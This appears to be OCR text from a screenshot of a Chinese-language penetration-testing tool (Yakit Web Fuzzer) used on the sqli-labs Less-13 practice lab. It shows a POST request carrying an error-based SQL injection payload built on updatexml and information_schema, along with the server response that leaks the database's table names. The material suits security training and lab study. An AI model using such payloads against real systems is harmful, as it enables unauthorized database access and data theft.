 [default]-本地模式
CPU 10%
127.0.0.1 42411
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[5]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-13/ HTTP/1.1
2 Host ? : 192.168.43.190:8011
3 Cache-Control: max-age=0
4 Origin: http://192.168.43.190:8011
5 Referer: http://192.168.43.190:8011/sqli/Less-13/
6 Accept-Encoding: gzip, deflate
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Content-Length auto : 32
13
14 uname=1%27)and (updatexml(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema=database()),0x7e),1)) -- -&
passwd=&submit=Submit
Responses 1736bytes / 15ms 美化 渲染 详情
远端地址:192.168.43.190:8011; 响
应时间:15ms; 总耗时:16ms; URL:h
ttp://192.168.43.190:8011/sql...
32 <input type="submit" name="submit"
33 </div>
34 </form>
35
36 </div></div>
37
38 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49
50
51 SELECT username, password FROM users WHERE username=('1')and
(updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e),1))
-- -') and password=('') LIMIT 0,1<br><font color= "#0000ff" font
size="3">XPATH syntax error: '~emails,referers,uagents,users~'</
br></br></br><img src="../images/slap.jpg" /></font>
52
53 </font>
54 </div>
55 </body>
56 </html>
57